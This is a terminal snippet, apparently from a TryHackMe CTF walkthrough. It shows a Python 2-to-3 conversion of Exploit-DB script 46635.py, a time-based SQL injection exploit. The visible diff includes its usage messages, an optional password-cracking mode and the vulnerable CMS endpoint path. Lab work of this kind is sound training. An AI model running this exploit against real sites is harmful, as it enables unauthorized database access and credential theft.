 kali at kali in /TryHackMe/simple_ctf
$ python3 -m lib2to3 46635.py -w
RefactoringTool: Skipping optional fixer: buffer
RefactoringTool: Skipping optional fixer: idioms
RefactoringTool: Skipping optional fixer: set_literal
RefactoringTool: Skipping optional fixer: ws_comma
RefactoringTool: Refactored 46635.py
--- 46635.py    (original)
+++ 46635.py    (refactored)
@@ -22,10 +22,10 @@

 options, args = parser.parse_args()
 if not options.url:
-    print "[+] Specify an url target"
-    print "[+] Example usage (no cracking password): exploit.py -u http://target-uri"
-    print "[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist"
-    print "[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based."
+    print("[+] Specify an url target")
+    print("[+] Example usage (no cracking password): exploit.py -u http://target-uri")
+    print("[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist")
+    print("[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based.")
     exit()

 url_vuln = options.url + '/moduleinterface.php?mact=News,m1_,default,0'
@@ -60,13 +60,13 @@